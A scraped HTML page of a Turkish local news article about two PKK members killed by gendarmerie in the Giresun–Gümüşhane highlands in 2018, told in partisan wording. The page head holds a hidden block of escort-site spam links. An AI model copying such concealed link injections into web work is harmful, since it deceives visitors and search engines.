

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html
body_size: 16751
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü","headline": "Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "15-07-2018 15:26","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/07/eren_bülbül_katilleri-öldürül-184x140.jpg","articleSection" : "<p>Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü PKK&#8217;nın sözde Karadeniz lideri &#8216;Cudi Zaza&#8217; kod adlı Mehmet Yakışır ile &#8216;Rodi&#8217; kod adlı Levent Dayan dün gece Gümüşhane-Giresun hattı yaylalar bölgesinde Giresun ve Gümüşhane İl Jandarma Komutanlıkları tarafından ortaklaşa düzenlenen operasyonla güvenlik güçleri tarafından etkisiz hale getirildi. Geçtiğimiz yıl Trabzon&#8217;un Maçka ilçesinde 15 yaşındaki Eren Bülbül [&hellip;]</p>","articleBody" : "<p><strong>Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü</strong></p><p>PKK&#8217;nın sözde Karadeniz lideri &#8216;Cudi Zaza&#8217; kod adlı Mehmet Yakışır ile &#8216;Rodi&#8217; kod adlı Levent Dayan dün gece Gümüşhane-Giresun hattı yaylalar bölgesinde Giresun ve Gümüşhane İl Jandarma Komutanlıkları tarafından ortaklaşa düzenlenen operasyonla güvenlik güçleri tarafından etkisiz hale getirildi.</p><p>Geçtiğimiz yıl Trabzon&#8217;un Maçka ilçesinde 15 yaşındaki Eren Bülbül ile Astsubay Başçavuş Ferhat Gedik&#8217;i ve Giresun&#8217;un Güce ilçesine bağlı Körükbelen yaylasında 6 gün önce Uzman Çavuş Ali Cevizci&#8217;nin şehit eden teröristler ile asker arasında Gümüşhane&#8217;nin Kürtün ilçesi sınırlarında bulunan Sarıtaş yaylasında sıcak temas sağlandı. Gece saat 02.00 sıralarında gerçekleşen temas sonucunda örgütün sözde Karadeniz sorumlusu Mehmet Yakışır ile yakın koruması Levent Dayan etkisiz hale getirildi. Etkisiz hale getirilen teröristlerin çatışmanın yaşandığı alanda bulunan cesetlerinin fotoğrafları ortaya çıktı.</p><p>Etkisiz hale getirilen PKK&#8217;lıların fotoğraflarında kamuflajları ve çantalarının yeni olduğu gözükürken silahları ise dikkat çekti.</p><p>OPERASYONLAR DEVAM EDİYOR</p><p>Gümüşhane Valisi Okay Memiş, dün gece yarısı Kürtün ilçesine bağlı Üçtaş köyü Sarıtaş yaylasında etkisiz hale getirilen iki teröristin ardından bölgede operasyonların devam ettiğini söyledi.</p><p>PKK&#8217;nın sözde Karadeniz lideri &#8216;Cudi Zaza&#8217; kod adlı &#8216;Zeynel&#8217; telsiz kodunu kullanan Mehmet Yakışır ile &#8216;Rodi&#8217; kod adlı Levent Dayan&#8217;ın dün gece Kürtün ilçesi Üçtaş köyüne bağlı Sarıtaş yaylasında süren operasyonlar sırasında etkisiz hale getirilmesinin ardından sabah saatlerinde ilçeye giden Vali Memiş, geniş katılımlı güvenlik ve durum değerlendirme toplantısı gerçekleştirdi.</p><p>Toplantının ardından gazetecilere açıklama yapan Vali Memiş, &#8220;Gece saat yarım civarında Kürtün ilçemiz Üçtaş köyünün Sarıtaş yaylası sırtlarında PKK terör örgütü mensuplarıyla Jandarma Özel Harekat mensuplarımız arasında sıcak temas sağlandı. Biz sayıları çok az olan Karadeniz bölgesindeki terör unsurlarını sürekli takip halindeydik. Yapılan istihbarat çalışması, eldeki bilgileri değerlendirdik. En son Giresun&#8217;da bir çatışma olmuş ve 2 terörist ölü ele geçirilmişti. Biz de kendi ilimizdeki değerlendirmeleri yaptık. Giresun Jandarma Bölge Komutanımız Hakan Saraç Paşa komutasında özellikle Gümüşhane İl Jandarma Komutanımız Cezayir Danışan ve ekibi ve Emniyet Özel Harekat ekiplerimizle birlikte dışardan gelen takviye kuvvetlerle birlikte çok önemli bir operasyon icra edildi. ve neticede 2 terörist etkisiz hale getirildi&#8221; dedi.</p><p>Etkisiz hale getirilen teröristlerin birisinin &#8216;Cudi Zaza&#8217; kod adlı &#8216;Zeynel&#8217; telsiz kodu kullanan Mehmet Yakışır olduğunu hatırlatan Vali Memiş, &#8220;Uzun yıllar bu bölgede olan sözde Karadeniz sorumlusu olan terörist idi. Maalesef birçok eylem yaptılar ve bizim 13 güvenlik görevlimizin şehit olmasına yol açmıştı bu teröristin sorumlusu olduğu eylemler. Buna en son Eren Bülbül kardeşimizin eylemi de dahil&#8221; diye konuştu.</p><p>Çok önemli ve değerli bir operasyon gerçekleştirildiğini ve operasyonun 15 Temmuz Demokrasi ve Milli Birlik gününe denk gelmesinin ayrıca bir değer kattığını kaydeden Vali Memiş, &#8220;Ben emeği geçen herkesi tebrik ediyorum. Bizler 24 saat vatandaşımızın emrindeyiz. Vatandaşımızın can ve mal güvenliğini temin etmek için devlet olarak 24 saat ayaktayız. Bu dağlar, bu yaylalar bizlerin. Dolayısıyla operasyonda emeği geçen bütün jandarma birliklerini kutluyor ve hepsine teşekkür ediyorum. Vatandaşımızın can ve mal emniyetini tesis etmek üzere yürüteceğimiz operasyonlar devam edecek&#8221; ifadelerini kullandı.</p><p>Vali Memiş bir soru üzerine bölgede operasyonun devam ettiğini, 2 teröristin etkisiz hale getirilmesiyle işin bitmediğinin altını çizerek, &#8220;Alan hakimiyetini sağlıyoruz. Daha sonra meydana gelebilecek muhtemel olayları da önlemeye çalışıyoruz&#8221; değerlendirmesinde bulundu.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-9633" src="http://giresunhavadis.net/wp-content/uploads/2018/07/PKKnın-sözde-Karadeniz-lideri-Cudi-Zaza-kod-adlı-Mehmet-Yakışır-ile-Rodi-kod-adlı-Levent-Dayan-1-600x330.jpg" alt="" width="600" height="330" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/PKKnın-sözde-Karadeniz-lideri-Cudi-Zaza-kod-adlı-Mehmet-Yakışır-ile-Rodi-kod-adlı-Levent-Dayan-1-600x330.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2018/07/PKKnın-sözde-Karadeniz-lideri-Cudi-Zaza-kod-adlı-Mehmet-Yakışır-ile-Rodi-kod-adlı-Levent-Dayan-1.jpg 680w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="f1a057437240ec19b84ffd45-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="f1a057437240ec19b84ffd45-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="f1a057437240ec19b84ffd45-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="f1a057437240ec19b84ffd45-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/9632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=9632' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="f1a057437240ec19b84ffd45-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" /><meta property="og:title" content="Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü" /><meta property="og:description" content="Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü PKK&#8217;nın sözde Karadeniz lideri &#8216;Cudi Zaza&#8217; kod adlı Mehmet Yakışır ile &#8216;Rodi&#8217; kod adlı Levent Dayan dün gece Gümüşhane-Giresun hattı yaylalar bölgesinde Giresun ve Gümüşhane İl Jandarma Komutanlıkları tarafından ortaklaşa düzenlenen operasyonla güvenlik güçleri tarafından etkisiz hale getirildi. Geçtiğimiz yıl Trabzon&#8217;un Maçka ilçesinde 15 yaşındaki Eren Bülbül [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/eren_bülbül_katilleri-öldürül.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/eren_bülbül_katilleri-öldürül.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü" /><meta name="twitter:description" content="Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü PKK&#8217;nın sözde Karadeniz lideri &#8216;Cudi Zaza&#8217; kod adlı Mehmet Yakışır ile &#8216;Rodi&#8217; kod adlı Levent Dayan dün gece Gümüşhane-Giresun hattı yaylalar bölgesinde Giresun ve Gümüşhane İl Jandarma Komutanlıkları tarafından ortaklaşa düzenlenen operasyonla güvenlik güçleri tarafından etkisiz hale getirildi. Geçtiğimiz yıl Trabzon&#8217;un Maçka ilçesinde 15 yaşındaki Eren Bülbül [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/eren_bülbül_katilleri-öldürül.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-f1a057437240ec19b84ffd45-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-f1a057437240ec19b84ffd45-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-f1a057437240ec19b84ffd45-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş 